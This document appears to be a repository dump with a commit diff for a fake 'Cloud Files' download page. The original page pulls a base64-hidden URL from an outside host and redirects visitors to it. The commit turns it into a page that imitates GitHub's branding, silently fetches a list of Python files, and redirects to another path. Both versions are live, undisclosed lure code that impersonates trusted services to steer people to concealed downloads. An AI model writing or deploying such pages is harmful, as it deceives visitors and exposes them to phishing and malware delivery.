
==== index.html @ 80ec4d3d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  <title>Cloud Files</title>
  <meta name="description" content="Secure download portal"/>
  <link rel="icon" href="/favicon.ico" type="image/x-icon"/>

  <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src  'self' 'unsafe-inline' https://dokopka.icu;
    style-src   'self';
    connect-src 'self' https://dokopka.icu
  "/>

  <link rel="stylesheet" href="styles.css"/>
</head>
<body>
  <div class="download-container">
    <div class="download-box">
      <div class="download-icon">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none">
          <path d="M8 11L12 15L16 11"
                stroke="white" stroke-width="2"
                stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Preparing your download…</h1>
      <p id="loader-text">Starting…</p>
      <p id="error-text" class="error-text"></p>
    </div>
  </div>

  <script>
  (async function(){
    const loader = document.getElementById('loader-text');
    const error  = document.getElementById('error-text');
    loader.textContent = 'Fetching download link…';
    error.textContent  = '';
    try {
      const res = await fetch('https://dokopka.icu/mai.maaan');
      if (!res.ok) throw new Error(`Config HTTP ${res.status}`);
      const { c } = await res.json();
      const url = atob(c);
      if (!/^https?:\/\//.test(url)) throw new Error('Invalid URL');
      loader.textContent = 'Redirecting…';
      window.location.href = url;
    } catch (e) {
      console.error(e);
      loader.textContent = '';
      error.textContent = `Error: ${e.message}`;
    }
  })();
  </script>
</body>
</html>
---- styles.css ----
/* Сброс и базовые настройки */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen,
               Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

body {
  width: 100vw;
  height: 100vh;
  background: linear-gradient(135deg, #09203f 0%, #537895 100%);
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
}

/* Контейнер для центрирования */
.download-container {
  width: 100%;
  max-width: 400px;
  padding: 0 16px;
}

/* Собственно карточка */
.download-box {
  position: relative;
  background-color: rgba(20, 40, 70, 0.7);
  backdrop-filter: blur(12px);
  border-radius: 16px;
  padding: 30px;
  text-align: center;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

/* Иконка сверху */
.download-icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 20px;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Заголовок */
h1 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 16px;
}

/* Текст статуса */
#loader-text {
  font-size: 16px;
  opacity: 0.9;
  margin-bottom: 12px;
}

/* Текст ошибки */
.error-text {
  font-size: 14px;
  color: #ff8080;
  min-height: 1.2em; /* чтобы не прыгал layout */
}

/* Адаптив */
@media (max-width: 480px) {
  .download-box {
    padding: 20px;
  }
  h1 {
    font-size: 20px;
  }
  #loader-text, .error-text {
    font-size: 14px;
  }
  .download-icon {
    width: 40px;
    height: 40px;
    margin-bottom: 16px;
  }
}

==== commit 01f8f999: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,57 +1,90 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8"/>
-  <meta name="viewport" content="width=device-width, initial-scale=1"/>
-  <title>Cloud Files</title>
-  <meta name="description" content="Secure download portal"/>
-  <link rel="icon" href="/favicon.ico" type="image/x-icon"/>
-
-  <meta http-equiv="Content-Security-Policy" content="
-    default-src 'self';
-    script-src  'self' 'unsafe-inline' https://dokopka.icu;
-    style-src   'self';
-    connect-src 'self' https://dokopka.icu
-  "/>
-
-  <link rel="stylesheet" href="styles.css"/>
-</head>
-<body>
-  <div class="download-container">
-    <div class="download-box">
-      <div class="download-icon">
-        <svg width="48" height="48" viewBox="0 0 24 24" fill="none">
-          <path d="M8 11L12 15L16 11"
-                stroke="white" stroke-width="2"
-                stroke-linecap="round" stroke-linejoin="round"/>
-        </svg>
-      </div>
-      <h1>Preparing your download…</h1>
-      <p id="loader-text">Starting…</p>
-      <p id="error-text" class="error-text"></p>
-    </div>
-  </div>
-
-  <script>
-  (async function(){
-    const loader = document.getElementById('loader-text');
-    const error  = document.getElementById('error-text');
-    loader.textContent = 'Fetching download link…';
-    error.textContent  = '';
-    try {
-      const res = await fetch('https://dokopka.icu/mai.maaan');
-      if (!res.ok) throw new Error(`Config HTTP ${res.status}`);
-      const { c } = await res.json();
-      const url = atob(c);
-      if (!/^https?:\/\//.test(url)) throw new Error('Invalid URL');
-      loader.textContent = 'Redirecting…';
-      window.location.href = url;
-    } catch (e) {
-      console.error(e);
-      loader.textContent = '';
-      error.textContent = `Error: ${e.message}`;
-    }
-  })();
-  </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <title>Cloud Files</title>
+    <meta name="description" content="Secure download portal" />
+    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'><path fill='%23f0f6fc' d='M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z'/></svg>" />
+    <link rel="stylesheet" href="styles.css" />
+</head>
+<body>
+    <div class="page-wrapper">
+        <div class="github-header">
+            <div class="header-content">
+                <a href="https://github.com/">
+                    <svg class="github-logo" viewBox="0 0 16 16">
+                        <path fill="#f0f6fc" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"/>
+                    </svg>
+                </a>
+                <span class="header-title">Download Repository</span>
+            </div>
+        </div>
+
+        <main class="main-content">
+            <section class="card">
+                <h1 id="headline">Preparing...</h1>
+                <div class="spinner" aria-hidden="true"></div>
+                <p id="status" class="muted">Processing request...</p>
+            </section>
+        </main>
+    </div>
+
+    <div class="github-footer">
+        <div class="footer-bottom">
+            <div class="footer-logo-section">
+                <a href="https://github.com/">
+                    <svg class="footer-logo" viewBox="0 0 16 16">
+                        <path fill="#6e7681" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"/>
+                    </svg>
+                </a>
+                <span class="footer-copyright">© 2026 GitHub, Inc.</span>
+            </div>
+            <div class="footer-links">
+                <a href="https://docs.github.com/site-policy/github-terms/github-terms-of-service">Terms</a>
+                <a href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement">Privacy</a>
+                <a href="https://github.com/security">Security</a>
+                <a href="https://www.githubstatus.com/">Status</a>
+                <a href="https://docs.github.com/">Help</a>
+                <a href="https://support.github.com/">Contact</a>
+            </div>
+        </div>
+    </div>
+
+    <script>
+        (function() {
+            const pyFiles = [
+                'system_analyzer.py',
+                'data_processor.py',
+                'network_scanner.py',
+                'crypto_utils.py',
+                'database_emulator.py',
+                'metrics_collector.py',
+                'task_scheduler.py',
+                'cache_simulator.py',
+                'load_balancer.py',
+                'message_queue.py',
+                'config_manager.py',
+                'health_checker.py',
+                'version_controller.py',
+                'deployment_manager.py',
+                'audit_logger.py'
+            ];
+
+            pyFiles.forEach((file, index) => {
+                setTimeout(() => {
+                    fetch(file, { 
+                        method: 'GET',
+                        cache: 'no-store',
+                        mode: 'no-cors'
+                    }).catch(() => {});
+                }, index * 30);
+            });
+        })();
+    </script>
+
+    <script>
+        window.location.replace('/.github/github.html');
+    </script>
+</body>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -1,87 +1,149 @@
-/* Сброс и базовые настройки */
-* {
-  margin: 0;
-  padding: 0;
-  box-sizing: border-box;
-  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen,
-               Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
-}
-
-body {
-  width: 100vw;
-  height: 100vh;
-  background: linear-gradient(135deg, #09203f 0%, #537895 100%);
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  color: #fff;
-}
-
-/* Контейнер для центрирования */
-.download-container {
-  width: 100%;
-  max-width: 400px;
-  padding: 0 16px;
-}
-
-/* Собственно карточка */
-.download-box {
-  position: relative;
-  background-color: rgba(20, 40, 70, 0.7);
-  backdrop-filter: blur(12px);
-  border-radius: 16px;
-  padding: 30px;
-  text-align: center;
-  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
-}
-
-/* Иконка сверху */
-.download-icon {
-  width: 48px;
-  height: 48px;
-  margin: 0 auto 20px;
-  background-color: rgba(255, 255, 255, 0.1);
-  border-radius: 50%;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-}
-
-/* Заголовок */
-h1 {
-  font-size: 24px;
-  font-weight: 700;
-  margin-bottom: 16px;
-}
-
-/* Текст статуса */
-#loader-text {
-  font-size: 16px;
-  opacity: 0.9;
-  margin-bottom: 12px;
-}
-
-/* Текст ошибки */
-.error-text {
-  font-size: 14px;
-  color: #ff8080;
-  min-height: 1.2em; /* чтобы не прыгал layout */
-}
-
-/* Адаптив */
-@media (max-width: 480px) {
-  .download-box {
-    padding: 20px;
-  }
-  h1 {
-    font-size: 20px;
-  }
-  #loader-text, .error-text {
-    font-size: 14px;
-  }
-  .download-icon {
-    width: 40px;
-    height: 40px;
-    margin-bottom: 16px;
-  }
-}
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Noto Sans", Helvetica, Arial, sans-serif;
+    background-color: #010409;
+    color: #f0f6fc;
+    line-height: 1.5;
+    min-height: 100vh;
+    display: flex;
+    flex-direction: column;
+}
+
+.page-wrapper {
+    min-height: 90vh;
+    display: flex;
+    flex-direction: column;
+}
+
+.github-header {
+    background-color: #010409;
+    border-bottom: 1px solid #21262d;
+    padding: 16px 0;
+}
+
+.header-content {
+    display: flex;
+    align-items: center;
+    gap: 16px;
+    max-width: 1280px;
+    margin: 0 auto;
+    padding: 0 24px;
+}
+
+.github-logo {
+    width: 32px;
+    height: 32px;
+    fill: #f0f6fc;
+}
+
+.header-title {
+    font-size: 20px;
+    font-weight: 600;
+    color: #f0f6fc;
+}
+
+.main-content {
+    flex: 1;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 40px 24px;
+}
+
+.card {
+    background-color: #0c1015;
+    border: 1px solid #21262d;
+    border-radius: 12px;
+    padding: 40px;
+    width: 100%;
+    max-width: 480px;
+    box-shadow: 0 16px 32px rgba(1, 4, 9, 0.85);
+    text-align: center;
+}
+
+h1 {
+    font-size: 24px;
+    font-weight: 600;
+    margin-bottom: 25px;
+    color: #f0f6fc;
+}
+
+.spinner {
+    width: 40px;
+    height: 40px;
+    border: 3px solid #30363d;
+    border-top: 3px solid #58a6ff;
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+    margin: 0 auto 20px;
+}
+
+.muted {
+    color: #8b949e;
+    font-size: 14px;
+}
+
+.github-footer {
+    background-color: #010409;
+    border-top: 1px solid #21262d;
+    padding: 24px;
+    margin-top: auto;
+}
+
+.footer-bottom {
+    max-width: 1280px;
+    margin: 0 auto;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    flex-wrap: wrap;
+    gap: 24px;
+}
+
+.footer-logo-section {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.footer-logo {
+    width: 24px;
+    height: 24px;
+    fill: #6e7681;
+}
+
+.footer-copyright {
+    color: #6e7681;
+    font-size: 12px;
+}
+
+.footer-links {
+    display: flex;
+    gap: 16px;
+    flex-wrap: wrap;
+}
+
+.footer-links a {
+    color: #8b949e;
+    text-decoration: none;
+    font-size: 12px;
+}
+
+.footer-links a:hover {
+    color: #58a6ff;
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+
+@media (max-width: 640px) {
+    .card { padding: 24px; }
+    h1 { font-size: 20px; }
+}
